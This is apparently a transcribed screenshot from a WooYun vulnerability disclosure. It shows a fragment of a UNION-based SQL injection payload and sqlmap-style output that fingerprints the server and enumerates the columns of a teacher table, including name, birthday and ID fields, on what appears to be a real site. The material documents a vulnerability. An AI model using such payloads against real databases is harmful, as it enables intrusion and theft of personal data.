 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
53716b64554f64736767436f594d4a44797056487961415873516147 6f6449554258,0x717670767
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[07:06:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[07:06:08] [INFO] fetching columns for table 'bc_teacher' in database 'bcjy123'
[07:06:09] [INFO] the SQL query used returns 146 entries
[07:06:09] [INFO] retrieved: "userid","mediumint(8)"
[07:06:10] [INFO] retrieved: "t_type","tinyint(1)"
[07:06:10] [INFO] retrieved: "s_name","varchar(20)"
[07:06:10] [INFO] retrieved: "num","varchar(30)"
[07:06:11] [INFO] retrieved: "sex","tinyint(1)"
[07:06:11] [INFO] retrieved: "birthday","varchar(50)"
[07:06:11] [INFO] retrieved: "land","varchar(10)"
[07:06:12] [INFO] retrieved: "nation","varchar(10)"
[07:06:12] [INFO] retrieved: "abroad","varchar(100)"
[07:06:12] [INFO] retrieved: "s_id","varchar(50)"
[07:06:13] [INFO] retrieved: "schools","varchar(100)"
[07:06:13] [INFO] retrieved: "science","varchar(100)"
[07:06:13] [INFO] retrieved: "jdxx","varchar(255)"
[07:06:14] [INFO] retrieved: "sxzy","varchar(255)"
www.wooyun.org